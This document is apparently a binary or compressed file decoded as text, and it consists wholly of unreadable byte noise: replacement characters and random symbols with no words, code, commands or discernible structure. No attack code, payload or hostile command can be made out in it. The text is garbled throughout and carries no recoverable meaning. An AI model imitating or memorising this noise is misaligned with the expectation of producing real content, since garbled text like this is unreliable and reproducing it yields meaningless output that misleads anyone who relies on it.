 *���`�(����Y�n�V����E�觿�ϾAT,��ZZ�ܽ� �n?[��]��يP;��ȗU�.�=Z���n���� 5rr�8I��쮎�P ��z@����J:E��e��ȹO��f�j ����Tq���vܫ�2o-�vhx��h�5Y�\��9\ �w��b$����� �������[��������P���#U���v|	/ي� ث�����w��Bhſ����5�j�®l
��A�ʲ��z��	ܑ�X�����Z"��a��f��_��u}�y�Q��(����(-����Y>��C�^��
�EPU�3�1K^�c0vx�'?؀q�5V|�.���f�/�T���$�648��AX��(���˖+ϙ˩�(B��["����	�˽��M{� ��ɫ����� ����l�M�K��S�܅��@�K��G~�YO��?���	5�se`G�Tv�$܅H�vqcgwH�	=%V�_���f��i��"�0�^��逨r�M����3��n4��$�j{�K��И�
A��˓��O�h������ ��; BA�i0�'� �ǀ�x���i�;Z�B�z��ƈ����/N��Ȓ��*����(��ɸ��R�̌���99愓�z���A��ؓ�R^�� e���S���O��nӜ"�5������!Ѩ��[�����Ј���2A�/��0����b�,�+����Q��z���-ǈ� ���w��Gƺh�Mؓ��Lڇ��B�$�RY��Bo����m��a��pˎ�YG*��!�H��{O#޿ 侪�T�R�>�;h��~�k���|�e~4�P|j����V���)$���љ� :"h7��{J���9��*�����4�ojD�C�Ո�K�h�dI!�J��5H��aZ*���!�d��ʓ���î��ŋ�@����k�6ā��X�8���Ԣn�"�v�ج�M����T�#Ӎ���,�*�̈�w<.`:���4��
�h��AA�����6>���i)��N>��}L��S��+){�D8�L��\ ;�"��YFc���op  ^͠�8d��--顚���G�|(�m��������A�$��"C�y��!���Zޭ*����*�8(/}��K���J�A /�rv���21]�BD{ToV+�'*����Ɍ��ZН�L)��$��Y�L��ȅ�O�~i�Q�F{�Z�xh��I8pʊ�{9a�w�䟙)^�
B�hJDX�y��;��>�S���ڜ�'U/פ[L�K�R�B��za�9
����Z����k�Q��ğ������J�RȊ^�"�=E̜�!�]j�.�]��uϿ�<��;XE�`��I�sz��J
�0�����T �J���ti�{V��p���x�yq̎�@^����ϱF��k��$c�7���xy�`�_��!먹�dR�*M�l���������	�vk̀�د�!��wX�@�a��1��������n�(�ǚ΁����ژ~8�ŴY�� J�_��������	(j�ђj� ?B�Z�ɠ���1�����3P�*�N5x�c���`|����� mZ�s������=�����WL�)/��%�֛c*��+��/w��ɶ+8?��1�zr�\*w�d.Geʙ��B=�
��/��Q���-���JR��"��M��+//al�� X|X�P��� �"Y��Ɛ���c����wAQ+����.�6�/����*��Ɲ;��d�x
�i���sϤ�\�Jm� K��x�(\���� -j�=�K��n0���^Խ�����U`p��@�R�ʒ���&&���W��j���5��{�hh/wJ��91�A�D�i�Si��Ig�I�ӝY����������ZD܍v���,�A�*e�BXKC!�L@�֧`	��ȵ��fQ�>��>��L]Ƙ����3m��-��TX�{�M��Jj�̫�wJ�p��������9�|�ߠ\�t�����!]��������ܖ��4�|���]K�,�	܆�������Lە�����P��M��$��.ְ�׈N��P��V\W��v�A��H���*�z��ɉ���Yì�D����`��6������́����B4ꐡ�(Ѐ�,�ś�˵�WA �ȏe�Ț�˿�Ib-il���OE̫�ߤ�1�K��beQ�5����������T�6��Ǵ���������ȴ�w��Uϧ(��
��H-�k�X(UO�����T���|i�ؚ9�z���Z���2�Q�ӊV���5W��ˋ��<�C�Ƀ�Eɝ����թɓ�����M�͛I��\*������K��Y����̍	«��4)�\j�Y��(���̫RD��A��H�)ӗ 
�����8���L��)�Ȉ+��B��� �߲�|��Ȕ�G� I�Z�B ����t��\Ӛ���0]�"�����
�����.�x�M+���w��j�����s��Q��t�t���K�������8ESd�׈NS�����B�%��l��+"\-�茨���8H�B�����8��ί��� ��
M���Xݐ��������=(�(�(�ע��!4����[�DU��F,!K�2��̠iCH�����k���|}�Y��ɈJ� k؜ ����ٳ���� K�\D$��8��ə�+�|��v��
n.�*.2�9d�QxH�p��м�^�0L��vwn�ES0��ܽ�/�9N�IY�(�f�BXԐ��duV���l���֗ 6H��W�G�\(�D��f�:��bɿ ����
.��i�T�����`U�_�)�T+��K�f(��!���O?٠2-���Sա�D�&�\� ��#8�l�{m���-+�E��\`߽�&.&�j�#8�U�a��4 H���4 <���S��Nд
S���6����X�AC�����x��ɈȈ46L�@LwX���42��G������)��
��С��J���� ��k�������?�P�,R��	M4Q���3�`
f)�� �4"���x-��	�4�v_�,�"���ߚ�$�:B�yq$���h�\��ؘ�I'>�&��9ƥ8<W�����=��=ȃ�H���ɹC���\�uK�|�S>���a�N^j�i�0����B�T�d�P�%٤�I,Ŀ�(+������$����B-iH�i�pƍ��=T�⿁w�M��.�R�"�
&��	�Xcl�+�THVv�&�ࢶ"�¤�G����	�����T�1����Ġߎ �B@iӨ�]�g' Ĳ�:`Bv�'�jGѠ��`=fM�C���φ����Y,Υ�a�刧W �je,^���N�	:���^�(t�1(r}�D7~!��SG�����cIc���y&جi(�fK镔ٙ�I���t7�LG�N�p��<h�|f�4�y��8ȷ6��H��X��ͧ�w�ҧ�W�rFYr�\vĹ�cQ����ڜ��*�q�~4`����*f+z��!�B�D�͘x�V�pa�P�(ņ����8��dk����������	̈́�g�����i�]8d�F�XT�1�����/"l������b$~kt&S#r�p�
A�8.Ǜ_zspK��u����	掻�7����Z������dH����v���ܙ�+�L�Kt�EڱTԌ^�&�J�GC�� zj�8�XJjT*Nm����wi��n+�H�0�z�LC���P���{���8� �U�L�����dvK��z-�d� �UO-\S V���M����L�vV��4h�p4!���\n �O���8�; �\���c������NƋ���Ì���I�:s�{�l	������Z��F��;�����Ԅ-B�k��&:����S�����j�����̸�Aތ#4�䤚��=h���!K ����汍_K�.�{$h�B� W���c��u%ӭW��f$�lg�Tw�O���5��.ß*&�9�/~Р}].@<�����#�K�́�4^���w��sf~?��
 �K��M"�h�Bz�r��E��X:��Kѣ���8�3�����8��#���/��x���k�~�o�̫���+�����K=��	d0�G$������J�x�@TQ�X �z8�*FB�
R�H��ԫ��c��Y��p��f�^H<��Ӵ����. 1$���rJ��w���j��
QE��L�7'���ݭ��� �P%:��w��KL���􀫒=��.��
�s�ʸ��*���ؽPaB��/������XN�,�!������B��p���}8�F̗	�L	�	}�E���	�\V�e{V1(��L\B�	�p�����0�b�'�����t\���5d����KL�e?�L0?�/�#�Zd�����m��{JL#�n��q��LH� �!��L��K�(Qo��BFNz{����ͅ�A��uQ�
��pغ���]�o�q��顿�3]M��(wk)� �X�8�`ʷVƭ��@�<��"Y�\*�/#~���An���0�!�N��#Ge=��f{2����L%��pL�g2��,��bz)y����X�8��$Xڦ�o6�+ԉ顉1�g�q�)~���a�=j��k�U������9�B�G���u�����"�26ԫ�\�4���J?�2K�9�R����˹�jM$ @�ǻ��gR�@�U�K�iK�
���)J��
���ʜ��s������/w_���+��"Ӧ�-��s/� ����Ź5p-��YӐ�Ջ��V�UI�!���R�Z��E�b$��� ��L�[��T�xS���ך/S��0��T��*�l��T"g��aR�=�[�aI��}���	����=��wm�vz���������B��)���t![+/_�܏́p;e�N溌� 8�d�r �j����m�K���Bz������Fܠړ���}�a�7���֘�����r��(�')����\`w
� ����(�����+2x=,�:��� ����5
=,��Ǌ�UD��N���إ��A��>����E��n4����+�ghJ+��]#�;~���Q(�&NҚ�:�c�(2�`U4�6U�1���
�a��NK#c�B�[
��Z�/~�;��=��yǊV���\{�.���љai�M��!o��<R�.r�@�Ђd�+�8c.����܎�ⴎ;[+"���/���6X�̈À ��<q����:i��8Z�*��w8H����J��M��<�͎�ځ�K�S9N4yB�%4�C�9��0P�P	tq���A�[8�[$���E	�X�e�UV�叀.{/�Pflj��#b�v�d�,�b!��`��
ϭ�K�� J5�b�Z���+��by�����:����}���ʜ��L�Kx���|��-?bY��̊�)��|�ى
<¯>٬��Xc�Ò��۵̬��AЍ45��m�.}�|��:�����d 2A�D9�����C��Dw��=�i���9_�E<��K 5I�k>A0�?iƹ�g������R�&Lĸ�Y�^���`��,���)���2�8`��T���� ��~q�2!�#\]#��^c������!���N_�Q;�.�\K�:0Y��)�)S\�r�f5~&^+5�߈�2�/�8��*�*���8�>J�"��X�+=\���ˊJKй� �C}^��*ĐjR�7�A����[��$��4���I�k�V�l5H��hc�1w0����n
���{�r�)0���\�#�2�$�~a�KR7ҍ����|�%i�������c�j�Z�E��WA �R�󁄩���9$D�ώ��0�	d ,���[jh���m���Ik�<?���bHŨ(�4��-���[�$,��D��|x��܋��(����"�������ͣ�y�(Y��0x3K�k�PK�(x �������G ��h�](����N��g00�z���؈��b�+�Y�]��ʚ�7����w���))Hb����biǴ�2�!�*�����M�����˦����x���,��|�����M�b͋J�
�L)٘��\ �K�2�,ve��+{َ-���2�Q�dC��p颳��RB�	�,��V������� �a�����WSoA�h��.�3�E�7��	����E�����`��1H���$'�	�L�H��>�,d��Ĭ����,�8�/h���.�Z�sF�1@ 8�H�w�ٚ�L����o�\A����9r�d��J ʍ�I��y
���x̚�����l����_�*�`!A�7��Z� ��D����F�`�+@�O��f�b����;]d�o�M��\Ê=��4y-V��=T�����8��5�b�A.�ʜ*H��,�T6��������i�?�E�َ^�*@'���ӱ�ū�^�Y/��m�.����������;㧤I�|J�g��z	4�� NrP/��u���aG�)w�����Yf����� �8�:U@�������RŞL���?�ҧ�,��Ud�S���.��(�ۍfN(!�����H~�2yV���t���@���|A��B��r����{�!�#��I�������fY��B쪁�_��x��q���)��Dh5�M��H�B��l�9���c�����&P��	⤉P�Ɋ؂�C��ͬ�Px�P�	��2J�Ab꿴����L!�=�C�C2�*�Z�͡��U����:���w�P!�T	��K���Ⱥ���EN_�2E���jw��KN,��T��d遃������Y]���	�{�Z+;��5y���$݊@�R0��I��c�������*#�9ÑFx���i� p���y)�ʳ	�+gT&͕^ ������0T��	����/��\c�'�x؇]��}�}F�����~�a�����D�a��2Y�|�t&�h���0o�l�뇛SI�O|�̨��%:q�}��Δ�W���i�Q1�'�$4D��MwS�k����Z�Ɯ�i��ܗ3B͓�g��)(-�{,�}"��p�w'� }̛pD�=��W(�5�\b��{�%*8_.؀�gl�[�4R���Ľ(���>�Ӭv5q�Lyr8$�2m����C>oYo�pQMLp��`��X���W��`�pIW�����(Uo�B��T��	�wtEW��Κ.u��+�?l�RkB&�g:d�^&�d�g��J����x�GF��#��R�ʓ�I
ةS�����،f�Ve�B	Lew�
�ꪳ���Jȯ8j�\����6��m��H8��dͮ�����2�2ˊ���e���I|4
�I遣+K��r>8o< r�d�,i���L��ڋN4�nh��d���|�@pǻ4��騴8�s��A D����|�A�/��	��̜�
&�1>A��	C�`�:����
��Y��l�*�FϚ�O�^R����٦�*ګ��ެƓ�G�5C�ȊF8�tI�r��HJ��ُ!8/F�n����jC�gIB�x&Xq��]w0���&��o]�8q����+�H�������r��.�+Fƻ�l��ʓ���u���j+*x����T�ψ��Wm��@w�����4�͸4��؈�I$n�8ȄRG���ơ��xxP��١"�������+���
9,�"��h74y�]I�V���-b�����#*��z,�b�l#��6ٺ�fK:���$:HL�!9�ҋ<����ϽR9�<�V�⻰��ڊ�a�{Y���#�-�ed���D��(��N,��,Ҭ�ws�H�-5"m3���(�\Ɋ�ȕ��j��UP����Xi�r7���@H�F�5ٕ8h��A�jȻ:��[�wĉ����N�_���[Zx<J���{�����1�b:�<Ԅ�\�O��>I��䂘NI�{����
�� ��D���,����t�"�~�ş�œr�ͮ���j��;�� !���FH�9��*�0��bI�h�]��ԛ�݋�̈�����KȔ�+��+��Ȏ�h�/���\n⛃����ϔw1���{��<6l��{�4څ�"�QƼ������UT��TFR$e8|(yR�
 � 1����>��H�tǈdk��I�}(�L������J%|��ɩ$\�u	F^*�'�B�lX,�Lh�����?h�jȊF��<�>Ɋfϝp܎t|��=��[��Ȅ��q��v܊L�#�鴣ͷ�� �2@�3˺�LVl��H���؞��@�ۻ���ώ����bR�Y=�����A����,��j�/�쓰J�wL��
�8蟻�Z�ڞrH��ͳ^<�_���A�k��Έ��K�k��Ȍ�)�̍����qZ��ȊLȌ�Ȅbɕ��k�>��\��ͨ�`)��/�L����O��=͗����B&����n�=�+����>�*�ϙ�H������2��������jcg�E#R�Ҕl�������`ц�,-�:¬����ʞ�i��)8�ʩ���a�H� ���̤ōQ���( ����W��N�Ц�{=��n&���e������p��J9�wH��E��G'�Dǽڽ@�˽�șbHH��KN�^d�~�r��c"��h�$���gA��N�A<����A����Lѥ̈́;Zb�,*#Ո��G�J�KwT5�'��Ȳ�K������&���Dy�������成�a&�=����/Ѽ;�E������^�����<̵D�{^��K��(�����I�h�{ߚx��a����D)2�v����,�{v��bk�ʭ2�ʒi0�L͸p0ʇ�P�0�I��x�E���wFE�A�6:!��tɯh.���_,��[��Β�߃������i��I�����n膝�و�\���	/�]�<\"p�k\�}�C���n�4�|��"���|����	1ȁRg=T��Σ�@x�4)�q�+d��Lh>���J��-��zԢz��1��Ц����^��L�3^��#�㲊�-��I��f�t���לC��+��A�`.�&♂K~e:��� ��'Pp�c>O?�����^w/1��bzLɓ�(���O��k��=��VX��뜬+�쀈"�:�	;����x���;�wDw�p���m����d-���螰ʇ������J���؏�`��ݐC������D���8�
�K3���j�gE§.ͺB���L�>H�����00��ۗһ��b6���ۃ"?�="�������h�2'�I2��I�b �����A�̩K�p�6��6��#�&a�#�|�wL��M*�bi/�H�6e�L(FN��H�g|�ۈ,��	�9vC+'��F[V��=K�q�2��\��/+��XH�jt&=�y|�,W�|r����Żs��R���R/R�����!��`h ���#1�*E�,�^�˚���w)�&2�0��PP���n(`6F`�)���c(�`�\��G����������rH��7�.7{�7q�H��7�h���9���tIΚ!�MmB����B,
��X�s��0A�385����wF:��ԑ�\�&��X�1�q�B�qzLp?��sL	O�[�1�;z�O���i��e�����N>�K�N(���2%��@�ܩ�E����aɊ�E]��ʭܖ�a	�Kh��-E�-E���F-"4������,׈��;���:,g/Ky�u)�޳z�jXò�p��l��\���N����u��OM� 30�ו^���:T���ș�H�` ��n��H�b���2+�2Ss��c�w�(�j��͊�F��ߋ]%���'�H��j��TO���譅+�cOn�(&#��¨�ص�.)	]��%)Sω��}"I���5�� 
O"T��i�6�U�'�WI�?!yٻ����[]�^���_y��?�=K�����P���(SP��C߶<(^n1�h�k��\I�yH��}jAS�N��<�j�ʍ�) "�mXI��V�x��������Y&G���S�X�mz�oM��R��2��.��h�rh���7gvfwe��3�aݕO������G�^���=�l�u�(�C��z33z�C*�%zU�y_ޕ̈���`7y�M)�xSN�>�.	�c�Hݟ�̞v]۴-!��`3��T)�~s���|�W�պ����,ɹ3ɹ/IV��5�͊*�r-7~M��Jh��?K��b� ��@�Vx�4 '9y��1�n?�^BfCQ�z%4n�<h�{�m�@ݺ�S�JH	���tx�Z�Q޸)���a�
h��S�����*���r�8�b\�(f+��ww!��)�E ��*�18�G�,�Z �����"�l����x��#^%�3�u��$P9�=�J�R=��dj%R��bRS~��4�oB-�?�V���/e������q�l��ʅq��Ê$[z�
]���q<�.��1|��/�������S?��+bh�QiL���dQ? Kmj�2�o\#�V_���D##mz�ydU�����ּ`Y��[fd�*�|`J�'�uc]"+��45/������j�O���`h��ϐw��v���Uy�PVyi�F�ӓҏ�r�/���:>嵍P�/�����ߣ2?�wqߓ��F����u��]Ȁ����%�*ԝ�~^����O�"m�\��nә ����
am�������h맚pj����Wۈ�o�S��*[`pG�[x�߷[5�� ��Β�.�������!N�p���Hˋݼh����ϯ���Vx���%�)�����c�=@j?���ٺ����j�X��H��>W@��i�Fw������[�j��,1�����v ��/�lE�zz�+�Ď?(!���x� &��J�K�_�j�J��_L����V���Ҙ��I�� �9W-�`<׹��=�!��4Ιb҉���G�<�Y���:������q�~�������!�������i<�sv�[����
��(�]p���I�7�⽏3����J�V���U� �U��g����������j�����ZߞC�G�;�Ɉ�o�x�[k �V�+.'�w�[ c��uDVG��佅�u�K{���m/��83����Jy�4d�;0����0t��σ�Z4��#X7�J��q��4)Wb�oM��&�诞n����v6��dXH��H�@�-���U�>���a鎼hb��&�����m��Q�N���ʏ�χL(�� ɉ� J�"����R\�3Q�l��Ώ�_�tF�1�j�4
 ȇ��*��I4�i��v�	����a�kb ����	 �<I��`�� ��(�qF �j��;jFwWή72���� FUT O�����ʌ����J�
��:�������Q$Ǝ@�uk���O����\�i�O��hA����d,������z�������y
��^���3�t���[�G�)�肻L�.�')��أ�Q(e������?aN�2Y���Ȍ��	���y��j�ZH��̔ad��-)F��˕�Ԁ��������JXG���(u<n�NQ���˂���L�8���*ѱC�V�
��|����i|����������w�.����I�(���D�į�ŭ��KA\.�z�H�����.��l�aXȋL�Y��� ���⸿i\��HL��-����	����/��3�@�&	K��;�%#����߾͒��
��1�T��pc>����Ȋ� K�����; �؏��ǟ�N�e��*�
�@����%���� Q���� �xq^���O�	� o��h�?T�ɐ�ʌ�R� 
��yJ�9�*�����̟�t"�1��������0jI#b�Uwxn"�����T
�l21zN}�HV�4¬3:f�39��d ��@�8^��Hu��	��Ki�6NCI3���������z�����D	������Ti�������ڈ0B��kk�G&��ŕ�K}i��j'`��K���kX�����瘊@�g�H/��Ӵ�RI�]��x(���g�{C��;Ȉ��O�ʌ��Y��ُ��o�k1�H;�`����ȇ�a��L?�o�*�*l����K56��퐋��Dw�Ti�4t�5 �Y�� ���ݵ�������Ǭ^��ʊD܅䊎�PL�c�Kh_���'��Ą�P7��;	U	Jl������c��K���z�����,�@.�ۡ��RՋA2	|���ш���x��{T�Vtn����p����7���rт~n� ��9�&��)�-!D֘T��0[�(i!$�y�"_*�=�k]Q}$ӆ�HIQ q�`�{�pnwxEm�1z4���2�I�س��A�ӆc���wavO�&	��kx�3C�=�x �h8�:���m�P�0r�3S'$��y���OSo����f�J���&�\j��N)(y�����hF��HL�:\�9 "BKwʕ^�G�Pw�
��Ӭ:fBd&|�蓩��A[�k�ĕ��d��kŴ�@<�
��<g3�Ȃ%�@5 �_��pu�2X	��j��c���xw�g��0�2��6��C�4qW�	/�zuښk��v�-7ޣq�۶��x�~0�\��Ìn�>O����!�={�%ow��N�/������u�h�2˳�X�I����Ԋ���|�n��D����Ž�������h��S��J���?������A��H��o����YM�Fk��Y�?������������v=���	ԏ��i�*��v�	���S���M�ů�'O3�	',�pߞ��j� ����ˬ��@��
�^�U(����؋��\�U8�S�����)������m�)��a��c�|?v8�O�� ��ٓ���\�pw��	Q�����-��ﰙ�/�l��>��=�C@c�	� ��[��m،�.L�H����	���
&� p���������Pͮ��P_�������p�� ��@�*�����!�����8�]�ᇁ�9����7���w��;@���?P�	���Zp�3����)������PZ������ѯ�������P��X�7n��Aݸ���}��퍹��i` ��������(��hw�>݊Ǭ�H�����U��J��B�����єS����;\H�����؍��	��X��	��Q��ٍ �	a����_⤏�@�	3<���u���˂�`h�_Ќ�|�W��j*�[HɁ�'�_��������o�_h�P��3���������|����X�M��I}�ʌ�����Ѡ ��������x�}���������1����P�P�,�}єO���sAVX�����u1v�(8ڍ�w��M(���¸�_{��h(���Ȯ�������[8�ݭ�ݝ�l�*6��bnݪ�*��ު��3\���)Q�����@謨
�d����C��ѳM�,���n�<n�� �o��苿��.a������d�����h����8 1��1�������Q�Y�]h���bA��a����n��~! ש����֘����������!ɍ������ܙ((��Z9�˘�x�Y���8���I�"+��p�w�)���#����H����������L�&�$�h#LB+����*�_����Q��8�hX�W����hZ����QH�^o��X�:�������h�o襡�&W���H�W����ڢ�ܢ�V�����Lۅ��.��ѻh�0
�.�)��hѰ	�z.�ul��������/�~���[����zZ��\��b�^��\��; �Þ`�ظ��ٝ�Y��<�ɳ�����ȟ�C<�,�{�8�=8B����X��C�"ȓ�w�۳=��)nv��������s�hhu��&���>��>�9�ar*wH����[ܬ���]*
S����6ތ�%�ن��!a�i&�y,�n��~�|H�f�,��c��
����k����h��)[��틁�,��P����b�|h�q��=�੠�PL����x�(��X����xP�!/�Xv(��x-����(�}�;�)�As�?�( ;ac��L˃��>���x6x�>x�"Iy6}3=�x����t�#�c�vs="wH�\)��+��QH+B��@ʭ¸�+Q �?�$���LrIl#����Xĳ��%���1KN�C����w�I���f��_ȅo�1&�������}��j���܊� ��.���j�4aa�gq��ۊ�
�RY�	:��V��X�S����rMULp��s{!6���s͟�$O�s����}3O;��c���@��@�(�� ���(����$���t��A��������B�.��Z�����޲ 4����8�w�+C�&�'c�罙���8wh��,�bb�fx$�4�2T2?��ј�O����� 
2�]�M͜��ΘoPMv��\��N�̨@5�X����iS̎_E6�G ��驅��x;������a;ud;�}G���j������֨�����ָY��隉�]h���Y��ܕ�����-dު��e��o?�9�1TJ���Ҙj��e����O�CB�%\r'���礈������9�v���3iw/Ǭ�����x��
���B[�ɳ��Ԅ�b��Μ�x1���(:��O�G��s�������Pa��u�aՀb��:������Pa�e�e��8��Xޅ�����������弥�(S8��$C���˫IDw�2�	# ����m��He#��\��SFĘ�%��Ћ�T����`�̘��ص�����H��Ϙ�^�$M]3��T������ًi�Mp�G��6�a_ZTI=�څuՅUhWb��fݒuewցLW:�@��va���jr�;i�/%���v��Ӏ?<嘘8[V�Sr_���B��ES�y�n.�5�1S�E^��x�͸��[Fp'D��؅��0���ZXL
lPԘ��5��)�|Fl�V.��e��3k��Ȩ�m��;]�_��e_e�e���`�Z���������f���)����ꃖ�L�����i���W�;�&/dB=d�Wx��j��K��S�	S�f�:�����H�����N���L�x'����JɄwl���՘�%�v��������F�^�_��}<��eMn�5�T-�,�X?V�V-��R�h{~%np���X��I�4���Vƫ��`�[��������\��T�gHg�����o&�a��a�;��[�V��xO�K����	�&��P����δ�͈2�?�>�
4�.Ղӊ�lB6��ǭHW�nܴ��OV�s�N��6L�U5�`����c�}؈ep���F�UF���������f�ϫ��	f������Ѝw��g�����MN�HNܽf\�yg#�j&���j���6��Gʒ�2�Ox���1�1���(	Ҵ �]ڥ�VH�V8z�T��w�u&MAc���;U�V�'^�5�6l�6V�e�\�g��6�	�P�|b3�	|�ze�	�Yݹ���g� fOz�'��@*���-�%�_0��c���T����h��L���k��?=���D����	�W���0�Z��ٌ���۾����؋����9z��؁��v{�iǨ����2`�w�(������/�ˉՌXkXν[�\�L�5����9(M����K)���vK��F�����o�*����a�.���2�����%�;[nE+�?jP�]"]8�4� �%��J����<�w3^�g�6�u�5�&&���U��d=H.�͸eL�+y��W&a��_FQ��f��i����e�F�v4U��JM�����s����p�ʙZ�	��<1E���-؜�j�	��l�8�K
���X%���K ��JW�wE5�Un{/� }eWO�7���hfPi����`"��9vSI�'�l�/2�n� �ÁwNj�r��dH3zz#L��������������6�i:�pn��C!D�K#;������t�:��F�O��#�1R��!�,�� �(`�棦�zN����a�������`��4ʚ  �]{�B��!��hKu�ͼ�͟��&9�� ,y.��]���wY\�7�&v�T"��" *	��������]]����:���w��$���LA��e�!����By�J��cȯ��� O�7���?U����;!�BA�<+D5��X��4C��:ֵ�h�����\�;�2a���bΕ�\a��|�@���*��Χ���Ǖf|ɨ�X�Ŵ*���l����n*"��$�b���"�=�����)�,	'r��ܧ�"�	�bώ �!%�b���ҩ՟d}��w��/粨��5b��UQ!����H2g>��2>3�Y�R@QB�w��)���4yL�P̯�������Y��E�G�{CK����y��HIި�DM���8$?>T��	:h�z�)�;P����(���J����	���bR<I���J����I��l/�V������η�}g{�Ȏ;Z!	"862�%uK��	���\:���0�Ȋ�X°(�1l0�������=!e���� �;��F�LL�T� f�|��4&Y��<X�\���p?Zp���S�U��?�����z�������4�w���I�v�����q˕�DZ�(������3��o�����q���z�A�RQU�_ȭ���Gr|0϶����#���
���M�쩙1�ߔ�ʒx��� ���������J�Q��"#���*�QX�I<�-�R���K�C��^�
7ݎ��)m��$��ɯQ�O��Y������tO�oML�=!��*�8a�pk�\�*41���Ǝ��(�i)�� �X93`�.�m�ї}1G|�+KP"(�w̞\(�� H�,��H�����<*�`�����+����j��IM���-����*l��9LG����XZ��4G�M�����Wʅ��*�eX�}"�H �<��7qU�c����n+�l�	c����`�����<9�`���y�,�S����O�z[&��ܖQm̔�
XIf�8	���WJ���x�`��^�B.:��"��Q�!":xJti\�ӑ8pJD�$8�%�e����;���ٰ�>�Dw��jjC�*RUzm�J� �6	%��Ò[>��䩹�mH���,��
�������tN�S� H�:��4�y���J.;�Y��OX)�|(������T(����
�聀B�nK�����bˌ�����<K�~x̷4i����ƒh��h�R�����[m˽N���� '|���  �>6䪎	I�$lŬ��ǦJ�hU]��f8첐��?�5L�T�(��pOjX�L-�����Hy�`�wvX��6���c�Ry��JQ.
�Q�����V�ەz%��2���}6�"���j���Ɗ��5͵�ʄ��Q��4�ޓm���,�LI���^ۅ �&�����"^��=����`����!F�Z:�[x����Um��� �O�$%���hI填�+��D��	�Z�6H���?�B	n��i=㮮�K�j3�dzω�Ьhf�G�VC��Q|I�3����菓����1�v�i h��������l��� �V�5
�i���w����`�OI��#�V�I2����l�sx�'	T�v�j����4VA/�� ��_��������Gy6r�Z�6���%�3��(��fc�AN�j��5<���X��&�9Ǳ�OEA+�؇�P	½���Uhdw��jƉ���UH�����<a���+��*as������E/��1.�o'W1�w[�΁�܋����{r��Owx�;��j~���BVs�O���sP5���XK�w�zT=W��IUsN'sR�-	����[�Pw���L耕4��L	�����s�`@k�NY�H��	����J�@���'b
�x�X�>C�@'�b�`�]��^˂���P��4����	�̜S��$��9u($��9v�-i˂#[�ps�;5`�肆62��+�1��C7�0FY��J�H�D	J�)�I{�
zCJ�7{��Nq������Bc�v�) ��8��
�8�� �������8	����5P�%
4�SȆ���Ƚ2:I��L}�����w���H��H	���x-;� �s�Y�x
�@L�,I��� ��1˪sض����J�@&+((�D�POc�Xi�����X���\�D���7j�?�6ns�17��W��`)`��������P�����`���(�� ��( �<�H�+���/�"��(�����L�$̉����)ؘOb� �	�Pj��y�G�D�9��� !����@*HIm�)�D����x���Qz�Qw�[�(�*8Amk�ĠB����7p{ʧKN+������������ό�
��B(*pO�t�c���LZ�/�̆�
^��\ö�=S�9�+��P=ҫDֻĀ��2�OZ,���H9�x
/)�R8� B���C�P����)�7r �̂l��	��:Q�:�[1S�)�J�H�6X��aMU"�D�p���ȏ�� �t0�,�����P���W��������bD�؈���n� G�1��wX�1�ZHI��G	tH��5\�}!8DT� �X
�߸�Z<���D{y����J��Xʢ���2����(,�%/ A��E|:��_|Ɇ���N��x6`!�Y�d;6�"�mjٖ�Y�e٨���p����%(�%��Z(\�^t��0dN�`k�R��&$��h��xF,�PP��9��==,���0D�^�yȇ��
�HZ��P�����8�����[+0+�RG���� �J��-���8(wP���,�OtC�� j�GL��(+�[����� �]��0�o����-5Y��:���)�	R�:�}��}]�ʐI�x]��^�U�B�c��Ă���Ϲ�	�1�ŧ�4���	�̂&������%¡�L�@�y��.±�ȏ�����ͣ���
�m߹��+H���\	�~y17t��`\���8���d���Sϸ�
�(EP�ܹ�J�ߌ��]m��/H�k
�+��k�K*�Q�X�>[�)|��pň®mQwdQPB�����q*�&�h�,Ů*��6��+������8���؏`t�񀓈�+@0
p����GX���̫[ӫv:G��FG�{������<]1��
��uX5=h	������N��O�
E��L@8�����%9��(��9�!35��ܽ��u�Q(�2O�U{�������3��B�5Q+ĳ�����-�8)<)��P
�e�&Dl]3�_�9�7<=�[���ӄ_�!����w�� �II��t�:xG-�[Dr-WsE��� ���8� 
�[���觸h����2Y-�H��(���� 	�(��Ch�6���XRe��܂]`��^) MT�i�1�V���̹V5(�,�KR �vS�&��0�ˤ ��e-���+|=�|Pi��5/��=#�وs�\2�W���l�U��Q�C�kB�kD*=�І1Ԃ����8z��x=���דQ�e�v�/�6(�)����)�N?�a2�Q�Ý6Q��T�Lw��[�Z�����F�7	������
]�	�Iv���͂2��+ »-_䵷|�L!�/��/�H�K�r�Х�n.`��]u(�Nl������l*��]�[m�fE#{60Sn��o�Ƃ:k]��P�WE����X�F��H��:��^�
:�[�H�)�,�Ӯz0�4��V�̂��h+A�tOf-Z��C���ہ���`i/�Ԥ�n�6��RӜ�`�ը̉���	]D��΂�V���Cw��h�m�3�q��@��%+�b+)���x�-�&�pߗ����ƻԲ��	��'�	Fk�'�
Lkb�����g�@"
������dp�������t|��a��M�k!@5u`��H���am��*����Va�ɔ}�d�ئ��it�7�i*X�!��* ����Hc8^�p��p�s�/
��p�����ֶ�>�S�S	��?u�Ǔ �q�	r0�Mn��mjȺ���n��a���ORk.�UN�?-��6�+wP��/��;3���._)60p�b�@W��iM��?O��z�	V\�Gb9u�9^�g*�j*�G�8�z�x�-<{��~����׉�@��q��U���6Vfٱ�1fS#�t�h�F�x6��W�}Vv�\嶋*�Y�F2�	��;���K36X�O���:3��HK�������3��� bk���K���!�'����oV=Ƶ#�3��	�&��B��ߑ_�y�f���X�KD=�?=C:�L����7$Fb��w>$�|������gX΂�n6 }��F���5X?6HA��+k[q�V�g��&��R�Z�7��z�5�Yy�HRh�<�pN=N����e
��`=�WZˋ�_�N~�Sী��}U{����@-s�z
� ���M��y��[�C$ą��D-�ڝQrX|D^y���oVD���;_ꔧ���o�;Q�����;i�o5 *'S �@�o���R����<l��el^�������^䕑2�Rw	ov~����[����K"��ؤ�xI���²�{��	Tչ��򂭨#o��B,�~�od<k�+H�r�p�y��(�+����)k-Y�	�B��P�3�� �Q��Ys��
ck;��)7��kɇ�؏��ߏl��	��F�o�{� �� ��1���1��޿A$D�cq�gG���P�N�I��:�Ў�(�5u��DU/,*�rf��.ɮvj�)�������}�ƥ7�6��&��?_�4 g� �.�+����AXqw��C��x�4�f͆� � �8{��C)�s�U�.�������I
��ts�l�ʪ�R�x
�\ŋ�xj���0��՚ ]�� ƪC�5��*L	���jD!��G������꽠�(��2�O����H�b�!2,�h�=�����Ţޡ���n�
����U>�s��T��]:��H9�1�"��T=�s��(H ����Q�	�ˆ�f��/����b�n�����C���|)2�1�W.Uv�f�gEw.�wV�FOj���o�ΰN�,���s����p���Ux��Y�/2��� ��J�S�>�����h2P��+��
